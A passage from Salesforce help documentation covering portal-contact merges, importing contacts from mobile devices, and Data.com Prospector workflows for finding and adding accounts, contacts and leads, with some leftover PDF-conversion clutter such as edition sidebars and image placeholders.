Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1250-1"></span>Considerations for Merging Contacts That Are Associated with Portal Users

Consider key points before you merge contacts that are associated with portal users.

- **•** You can merge a portal contact with another portal contact. For example, you can merge contacts that are enabled to use the following.
	- **–** A partner portal with contacts that are enabled to use a customer portal or vice versa
	- **–** A partner portal or customer portal with contacts that are not enabled to use a portal
- **•** Before you merge contacts that include partner users and customer users, decide which type of portal user to retain. The user that you don't retain is [disabled.](#page-2453-0) However, after the contacts are merged, you can enable the contact for access to the portal from which it was removed during the merge process.
- **•** Portal users who are disabled during the merge process retain ownership of any records that they own. For example, if a portal user owns a case, and the portal user is disabled, he or she remains the owner of the case until the case is updated with a new owner.
- <span id="page-1250-0"></span>**•** You can merge contacts that are associated with various accounts by [transferring the contacts](#page-1234-1) [that you want to merge into one account](#page-1234-1) and then [merging the contacts that are associated](#page-1235-1) [with the common account.](#page-1235-1)

# Import Contacts from Mobile Device Contact Lists into Salesforce

Sales reps can save time and eliminate typos by using the Salesforce1 app to import contacts from mobile device contact lists into Salesforce. This feature is available only in the Salesforce1 downloadable apps.

- **1.** In Salesforce1, navigate to where you create contacts.
- **2.** Tap **Import from Device** to open the device's contact list.
- **3.** Select a contact.
- **4.** To associate the contact with an account in Salesforce, go to the contact record in Salesforce and add an account.

When importing contacts from a mobile device, these fields are mapped from your device's contact to the Salesforce contact.

- **•** Email
- **•** Home Phone
- **•** Mailing City
- **•** Mailing Country
- **•** Mailing Postal Code
- **•** Mailing State
- **•** Mailing Street
- **•** Mobile
- **•** Other Phone
- **•** Phone

EDITIONS

Available in: Salesforce Classic

The customer portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The partner portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Note: In some situations, mappings from the local device don't map as expected to the Salesforce1 contact record.

#### SEE ALSO:

[Considerations for Importing Contacts from a Mobile Device](#page-1251-0)

# <span id="page-1251-0"></span>Considerations for Importing Contacts from a Mobile Device

When importing contacts into Salesforce from a mobile device's contact lists, there are a few things to be aware of.

- When importing contacts from an Android or iOS device using Salesforce1 into a Salesforce org that has State and Country picklist fields enabled, the State field isn't populated.
- **•** If you have multiple mobile phone fields in your mobile device's contact, and the Phone field in Salesforce is empty:
	- **–** The first mobile phone field maps to the Phone field in Salesforce.
	- **–** The second mobile phone field maps to the Mobile field in Salesforce.
- **•** When you select emails from the mobile device, Salesforce1 typically pulls the second email address location. If labels are created on the device, the integration tries to map from the local work email address to the standard contact email address in Salesforce.

# Get High Quality Data When You Need It Right In Salesforce

High quality data is key to business success. When data quality is high, it means your records are complete and up-to-date; it means you have the right connections at the companies that interest you; and it means you have the information you need to close deals and expand your business. In short, high quality data lets you understand, adapt, focus, and execute with surgical precision. Data.com offers a suite of products to give your business the high quality data it needs when it needs it. That way, you spend less time entering and updating data and more time growing your business.

The free version of Data.com is available to all Salesforce organizations and includes the following functionality.

- **•** For organizations with Professional Edition and above, administrators can use Duplicate Management tools to control whether and when users can create duplicate records inside Salesforce. Administrators can customize the logic that's used to identify duplicates and can create reports on the duplicates that they allow users to save.
- **•** All users can search across the complete Data.com database of accounts and contacts. However, free version users can't see phone and email information for contacts, see account cards or D&B data on account records, add records to Salesforce, or clean records. To take full advantage of Data.com's data, purchase Data.com licenses and set up the feature.

The Data.com product suite includes Data.com Prospector, Data.com Clean.

Note: For organizations with Performance Edition, users automatically get Data.com Prospector and Data.com Clean.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Data.com Prospector license available in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Data.com Clean license available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Data.com Social Key available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### [Data.com Prospector](#page-1252-0)

Use Data.com Prospector to search valuable company information from Dun & Bradstreet and millions of crowd-sourced contacts to find the records your business needs. Add these records to Salesforce as new accounts, contacts, and leads, or export them to use in other apps. It's a great way to get the data you need to plan your sales territories, segment campaigns, find new accounts to engage, and expand your sales network.

#### [Data.com Clean](#page-1277-0)

Data.com Clean provides several ways to keep your Salesforce CRM records up-to-date by using company information from D&B and millions of crowd-sourced contacts.

#### [Data.com Social Key](#page-1291-0)

Data.comSocial Key works with Social Accounts and Contacts and Data.com Clean to make it easier to learn more about your contacts and leads in Salesforce or on social network sites. Your organization must have Data.com Clean enabled to use Social Key.

#### SEE ALSO:

[Data.com Clean](#page-1277-0) [Prospect for Companies, Contacts, and Leads Right in Salesforce](#page-1253-0) [How do I know which Data.com product my organization has?](#page-1769-0) [What product should my organization use to clean our account, contact, and lead records?](#page-1771-0) [Data.com Editions and Pricing](http://www.salesforce.com/crm/data-editions-pricing/)

# <span id="page-1252-0"></span>Data.com Prospector

Use Data.com Prospector to search valuable company information from Dun & Bradstreet and millions of crowd-sourced contacts to find the records your business needs. Add these records to Salesforce as new accounts, contacts, and leads, or export them to use in other apps. It's a great way to get the data you need to plan your sales territories, segment campaigns, find new accounts to engage, and expand your sales network.

All Salesforce users can search Data.com for accounts and contacts. Users with a Data.com Prospector license can:

- **•** Add accounts and contacts to Salesforce, and add contacts as leads.
- **•** Add contacts for an account directly from the account record.
- **•** Export accounts and contacts from Data.com.
- **•** Manually clean Salesforce account, contact, and lead records, regardless of whether they were added from Data.com.
- **•** Get prospecting insights into accounts' business, financial, competitive, and industry details.
- **•** Get company hierarchical views of parent-child relationships and account information, such as the annual revenue, ownership, and number of employees. (Available to Data.com Prospector users as a beta feature.)

There are two versions of Data.com Prospector: Corporate Prospector and Premium Prospector. Premium Prospector includes more Dun & Bradstreet fields for adding to or manually cleaning account, contact, or lead records. Premium Prospector users also have access to the Company Hierarchy page. The Salesforce Help refers to Data.com Premium Prospector unless otherwise noted. For more information on Premium Prospector, contact your Salesforce account manager.



#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



# Data.com Prospector Classic and Lightning Experience

#### **Prospecting in Lightning Experience**

[Manage Access to Data.com Search Results and Related Features](#page-1756-0)

[Prospecting Insights in Lightning](#page-1276-0)

#### **Prospecting in Salesforce Classic**

[Get Critical Industry, Financial, and Competitive Insights for Your Accounts](#page-1274-0)

[Prospecting Insights Data Details](#page-1275-0)

#### [Prospect for Companies, Contacts, and Leads Right in Salesforce](#page-1253-0)

Use Data.com Prospector to prospect for new companies and contacts in the industries and locations that you're most interested in. Add new account, contact, and lead records to Salesforce or export them to use in other apps. You can search valuable company, industry, and financial information from Dun & Bradstreet® and millions of crowd-sourced contacts to get the data you need when you need it.

#### [Prospecting Insights in Lightning](#page-1276-0)

<span id="page-1253-0"></span>Data.com Prospecting Insights combines Dun & Bradstreet company details and industry intelligence in a snapshot. Tabs with company information, account hierarchies, and links to related industries help you start smart conversations with your prospects and customers.

# Prospect for Companies, Contacts, and Leads Right in Salesforce

Use Data.com Prospector to prospect for new companies and contacts in the industries and locations that you're most interested in. Add new account, contact, and lead records to Salesforce or export them to use in other apps. You can search valuable company, industry, and financial information from Dun & Bradstreet® and millions of crowd-sourced contacts to get the data you need when you need it.

#### [Considerations for Prospecting for Companies, Contacts, and Leads in Salesforce](#page-1254-0)

There are several important limitations to note for users who are searching and adding records from Data.com.

#### [Prospect for Companies Fast Right In Salesforce](#page-1255-0)

With a Data.com Prospector license, it's a cinch to find new companies in the industries and locations that you're most interested in. Add company information to Salesforce as new accounts in just a few steps.

#### [Get More Accounts in Salesforce Lightning](#page-1256-0)

Data.com Prospector customers find the accounts that they need from the **Accounts** page and add them to their org in just a few clicks.

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# [Prospect for Leads Fast Right In Salesforce](#page-1256-1)

Need leads? With a Data.com Prospector license, you can find contacts in the companies, industries, and locations that you're most interested in. Then, add records to Salesforce as new leads.

# [Prospect for Contacts Fast Right In Salesforce](#page-1257-0)

Need contacts? With a Data.com Prospector license, you can find contacts in the companies, industries, and locations that you're most interested in. Then, add records to Salesforce as new leads.

# [Prospect for Key Contacts at Your Accounts](#page-1258-0)

Need to find the right contact at one of your accounts? With a Data.com Prospector license, it's a cinch to search for contacts at your companies by title, location, and industry. Then, with a click, you can add those records to Salesforce.

# [Considerations for Prospecting for Data.com Contacts in Salesforce](#page-1259-0)

Data.com Prospector customers can find the contacts they need from an **Account** page and add them to their organizations in just a few clicks.

# [Prospect for Companies in the Same Corporate Hierarchy \(Beta\)](#page-1260-0)

Data.comCompany Hierarchy uses Dun & Bradstreet company data in Data.com to display a hierarchical view of companies. It shows parent–child relationships and account information, such as annual revenue, ownership, and number of employees.

# [Guidelines for Prospecting for Companies, Contacts, and Leads in Salesforce](#page-1263-0)

<span id="page-1254-0"></span>Check out some guidelines to follow when prospecting for new companies and contacts with Data.com Prospector.

# Considerations for Prospecting for Companies, Contacts, and Leads in Salesforce

There are several important limitations to note for users who are searching and adding records from Data.com.

- The subindustries under Government in the Data.com Industry Categories classification system are currently unavailable due to mapping limitations between the Data.com Industry Categories and the SIC system.
- **•** By default, each user assigned a Data.com Prospector user license has a monthly record addition limit of 300. This number can be adjusted based on your agreement. Record additions expire at midnight on the last day of each month, as determined by your organization's default time zone.
- **•** A single Data.com Prospector license is assigned every time you enable a user for Data.com Prospector.
- If your organization purchased only Data.com Prospector, only users with licenses can clean records.
- When adding records from Data.com, annual revenue is only available in US dollars. If  $\sigma$ . S. Dollar is not an active currency for your organization, records added from Data.com do not include annual revenue information.

## SEE ALSO:

[Guidelines for Prospecting for Companies, Contacts, and Leads in Salesforce](#page-1263-0)

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1255-0"></span>Prospect for Companies Fast Right In Salesforce

With a Data.com Prospector license, it's a cinch to find new companies in the industries and locations that you're most interested in. Add company information to Salesforce as new accounts in just a few steps.

[Walk Through It: Prospect for Companies Fast Right in Salesforce](https://login.salesforce.com/services/walkthrough?path=%2Fhome%2Fhome.jsp&tour=find-new-customers-fast)

- **1.** Click the Data.com tab.
- **2.** Click **Find Accounts**.
- **3.** Enter or select your search criteria. When you click the selection box in the Industry field, for example, you'll see the [Industry Selector](#page-1267-0), where you can use industry classifications to select from extensive lists of industries and subindustries to build an industry query as part of your search criteria. When you click the selection box in the Location field, you'll see the Location Selector, where you can build a location query as part of your search criteria.
- **4.** Click **Search**. Results are sorted by number of active contacts. To show records that have been flagged as inactive, under Options, select Show Inactive Records. Inactive records are marked with ...
- **5.** If the results list is long, you can:
	- **•** Sort the results by any table heading. The Updated heading, for example, sorts results by when they were last updated.
	- **•** Jump to a page by entering a number in the Page field.
	- **•** Click the arrows to move from page to page.
- **6.** If you don't see what you're looking for, use filters to narrow your results. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply.
- **7.** Add all accounts or a selection to Salesforce.
	- **•** To add all accounts, click **Add to Salesforce** and select *All*.
	- **•** To add selected accounts, select the ones you want, then click **Add to Salesforce** and choose *Selected*.

#### **8.** Click **Continue**.

If your selection includes duplicates, we'll add them if duplicate account records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.

**9.** From the confirmation message, click **Go to Accounts** to view the list of new records on the Accounts home page.

If you use Data.com Prospector, when you add an account from Data.com, a corresponding D&B Company record (if one exists in Data.com) is automatically created in Salesforce and linked to the account record via its D&B Company field.

#### SEE ALSO:

[Guidelines for Prospecting for Companies, Contacts, and Leads in Salesforce](#page-1263-0) [Understand Data.com Searches](#page-1265-0)



Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To add accounts from Data.com:

**•** "Create" on accounts

# <span id="page-1256-0"></span>Get More Accounts in Salesforce Lightning

Data.com Prospector customers find the accounts that they need from the **Accounts** page and add them to their org in just a few clicks.

#### [Watch a Demo](http://salesforce.vidyard.com/watch/j81F65DmYErYtyHiDTMxsE) (1:10 minutes)

The **Get More Accounts** button opens an interactive dialog for finding and adding Data.com accounts to your org. This streamlined experience gets you the accounts you need when you need them, right from the Accounts page.

Use a combination of available filters to find the accounts you want.

#### **Annual Revenue**

Select a logical operator and enter an annual revenue value. You can add multiple Annual Revenue filters with these logical operators.

#### **Company or Website**

Enter a full or partial company name or website.

#### **State**

Select from a list of states or unincorporated and organized territories.

Note: States are valid only when filtering with the United States as the country.

#### **Country**

Select from a list of countries.

#### **Location Type**

Select from a list of available location types.

- **•** Branch—A secondary location to a headquarters location.
- <span id="page-1256-1"></span>**•** Headquarters—A company that has branches or subsidiaries that report to it.
- **•** Single Location—A company with no branches or subsidiaries.

## Prospect for Leads Fast Right In Salesforce

Need leads? With a Data.com Prospector license, you can find contacts in the companies, industries, and locations that you're most interested in. Then, add records to Salesforce as new leads.

- **1.** Go to the Data.com tab.
- **2.** Using the Find Contacts tab, enter or select your search criteria. When you click the selection box in the Industry field, for example, you'll see the [Industry Selector,](#page-1267-0) where you can use industry classifications to select from extensive lists of industries and subindustries to build an industry query as part of your search criteria. When you click the selection box in the Location field, you'll see the Location Selector, where you can build a location query as part of your search criteria.
- **3.** Click **Search**.

Results are sorted alphanumerically. To show records that have been flagged as inactive, under Options, select Show Inactive Records. Inactive records are marked with ...

- **4.** If the results list is long, you can:
	- Sort the results by any table heading. The Updated heading, for example, sorts results by when they were last updated.
	- **•** Jump to a page by entering a number in the Page field.
	- **•** Click the arrows to move from page to page.

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To add Data.com contacts as leads:

**•** "Create" on leads



Available with a Data.com Prospector license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Sorting and page navigation only work for lists of fewer than 100,000 records.

- **5.** If you don't see what you're looking for, use filters to narrow your results. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply. The list updates automatically.
- **6.** Select the contacts you want to add, and click **Add to Salesforce**.
- **7.** Select *Leads* to add the records as leads and click **Continue**. If your selection includes duplicates, we'll add them if duplicate lead records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.
- **8.** Click **Go to Leads** to view the list of new records on the Leads home page.

If you use Data.com Prospector, when you add a lead from Data.com, a corresponding D&B Company record (if one exists in Data.com) is automatically created in Salesforce and linked to the lead record via its D&B Company field.

#### <span id="page-1257-0"></span>SEE ALSO:

[Prospect for Key Contacts at Your Accounts](#page-1258-0)

## Prospect for Contacts Fast Right In Salesforce

Need contacts? With a Data.com Prospector license, you can find contacts in the companies, industries, and locations that you're most interested in. Then, add records to Salesforce as new leads.

- **1.** Go to the Data com tab.
- **2.** Using the Find Contacts tab, enter or select your search criteria. When you click the selection box in the Industry field, for example, you'll see the [Industry Selector,](#page-1267-0) where you can use industry classifications to select from extensive lists of industries and subindustries to build an industry query as part of your search criteria. When you click the selection box in the Location field, you'll see the Location Selector, where you can build a location query as part of your search criteria.
- **3.** Click **Search**.

Results are sorted alphanumerically. To show records that have been flagged as inactive, under Options, select Show Inactive Records. Inactive records are marked with .

- **4.** If the results list is long, you can:
	- Sort the results by any table heading. The Updated heading, for example, sorts results by when they were last updated.
	- **•** Jump to a page by entering a number in the Page field.
	- **•** Click the arrows to move from page to page.

Sorting and page navigation only work for lists of fewer than 100,000 records.

- **5.** If you don't see what you're looking for, use filters to narrow your results. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply. The list updates automatically.
- **6.** Add all contacts or a selection to Salesforce.
	- **•** To add all contacts, click **Add to Salesforce** and select **All**.
	- **•** To add selected contacts, first select the ones you want, then click **Add to Salesforce** and choose *Selected*.

## EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To search Data.com for contacts:

- **•** No permissions required
- To add Data.com contacts:
- **•** "Create" on contacts

To create an account when adding contacts:

**•** "Create" on accounts

You'll get a confirmation message showing the number of records you're adding.

**7.** Select **Contacts**.

Enter or select the account you want to associate the contacts with. You can associate only one account. If you need to create the account to associate, use the lookup.

#### **8.** Click **Continue**.

If your selection includes duplicates, we'll add them if duplicate contact records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.

**9.** Click **Go to Account** to return to the account record.

#### SEE ALSO:

[Guidelines for Prospecting for Companies, Contacts, and Leads in Salesforce](#page-1263-0) [Understand Data.com Searches](#page-1265-0)

#### <span id="page-1258-0"></span>Prospect for Key Contacts at Your Accounts

Need to find the right contact at one of your accounts? With a Data.com Prospector license, it's a cinch to search for contacts at your companies by title, location, and industry. Then, with a click, you can add those records to Salesforce.

Before you begin, make sure the Get Contacts button has been added to the Account page layout.

- **1.** Go to the detail page of the account you want to add contacts for.
- **2.** Click **Get Contacts**. From the drop-down, either:
	- **•** Select a filter to narrow your results by level or department, or
	- **•** Select **All...** to see all contacts for the account.

The Data.com tab opens and displays a list of contacts that match the account name and any filters you selected. For example, if you want to get manager contacts at Universal Telco, go to Universal Telco's account detail page. Click **Get Contacts** and under By Level, select the *Manager-Level* filter. The Data.com tab opens with a list of managers at Universal Telco.

- **3.** Select more filters if you need a more targeted list. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply.
- **4.** Add all contacts or a selection to Salesforce.
	- **•** To add all contacts, click **Add to Salesforce**.
	- **•** To add selected contacts, first select the ones you want, then click **Add to Salesforce** and choose *Selected*.
- **5.** Select **Contacts** to add the records as contacts associated with the account you started from. They'll be associated with the account you started from.

#### **6.** Click **Continue** to add the records.

If your selection includes duplicates, we'll add them if duplicate contact records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To get Data.com contacts from an account:

**•** "Read" on accounts AND

"Create" on contacts

**7.** Click **Go to Account** to return to the account record.

#### SEE ALSO:

[Prospect for Contacts Fast Right In Salesforce](#page-1257-0) [Prospect for Leads Fast Right In Salesforce](#page-1256-1)

## <span id="page-1259-0"></span>Considerations for Prospecting for Data.com Contacts in Salesforce

Data.com Prospector customers can find the contacts they need from an **Account** page and add them to their organizations in just a few clicks.

Available with a Data.com Prospector license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

The **Get More Contacts** button opens an interactive dialog for finding and adding Data.com contacts to your organization. This streamlined experience gets you the contacts you need when you need them, right from the Account page.

Here are a few things for you to know about Get More Contacts.



#### <span id="page-1259-1"></span>[Filter Contacts from Get More Contacts List View](#page-1259-1)

Filter available Data.com results for the selected account, and then add the contacts you need.

Filter Contacts from Get More Contacts List View

Filter available Data.com results for the selected account, and then add the contacts you need.

You need a Data.com Prospector license.

[Watch a Demo](http://salesforce.vidyard.com/watch/XMtQ3zHesjW72Wh3d7LdeW) (1:19 minutes)
You have different options depending on the field you want to filter. You can filter by Title, Department, and Level.

- **•** Filters are connected by a logical AND operator.
- Add just one of each filter. Adding more than one of each filter can cause unpredictable results.
- **•** Department—Select 1 or more departments from the scrollable list.
- **•** Level—Select 1 or more levels from the scrollable list.
- **•** Title—Enter a single title or a comma-separated list of titles.

There are some new icons to identify contacts when you use filters to refine your search results.



- **1.** From the Get More Contacts dialog, click **T**.
- **2.** Click **Add Filter**.
- **3.** Under **New Filter**, select a filter to add.
- **4.** Under Value, select or enter the values you want.
- **5.** Click **Done**.
- **6.** To set another filter, click **Add Filter**.
- **7.** To remove a filter, click **x**.
- **8.** To apply and save filters, click **Save**.

# Prospect for Companies in the Same Corporate Hierarchy (Beta)

Data.com Company Hierarchy uses Dun & Bradstreet company data in Data.com to display a hierarchical view of companies. It shows parent–child relationships and account information, such as annual revenue, ownership, and number of employees.

Data.comCompany Hierarchy uses Dun & Bradstreet data to display a view of an account's hierarchical relationship with related companies. To add an account in your Salesforce org, click the **Add Account** button next to the account.

Company Hierarchy is available as part of Data.com Prospector. In addition to showing the relationships between corporate entities, the hierarchy shows the associated annual revenue and number of employees for entities within the hierarchy. For context, the hierarchy also includes information from your Salesforce org such as whether an entity exists as an account record, and the account owner. Using this information, sales reps can identify relevant prospective customers, and then easily add them as accounts directly from the hierarchy view.

This release contains a beta version of Data.comCompany Hierarchy that is production quality. You can provide feedback and suggestions for Company Hierarchy on the [IdeaExchange](https://success.salesforce.com/ideaSearch). For information on enabling this feature in your org, contact Salesforce.

The Data.com Company Hierarchy shows different company types and how they're related.





#### [View the Company Hierarchy for Accounts](#page-1261-0)

Data.comCompany Hierarchy displays a hierarchical relationship of accounts, along with important account details. View parent–child relationships and account information, such as annual revenue, ownership, and number of employees.

#### [Find New Accounts Using the Global Ultimate D-U-N-S Number](#page-1262-0)

If you use Data.com Prospector, it's a cinch to find new companies to do business with that are in the company hierarchy of existing accounts. Just do a search by Global Ultimate D-U-N-S Number right from a D&B Company record. You'll be able to see other companies within the same corporate structure and add those companies to Salesforce as new accounts.

#### [Guidelines for Adding Accounts in the Same Company Hierarchy to Salesforce](#page-1263-0)

Data.com Company Hierarchy searches Data.com for Dun & Bradstreet company records and displays company linkages in a hierarchical view. From the Company Hierarchy, you can add account records to Salesforce. Here are some guidelines to follow when you add Data.com records to Salesforce from Company Hierarchy.

#### <span id="page-1261-0"></span>SEE ALSO:

#### [Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1775-0)

#### View the Company Hierarchy for Accounts

Data.com Company Hierarchy displays a hierarchical relationship of accounts, along with important account details. View parent–child relationships and account information, such as annual revenue, ownership, and number of employees.

- **1.** Open an account detail page.
- **2.** Click Data.com Company Hierarchy.

#### SEE ALSO:

[Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1775-0)

## EDITIONS

**Editions** 

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**

1254

#### <span id="page-1262-0"></span>Find New Accounts Using the Global Ultimate D-U-N-S Number

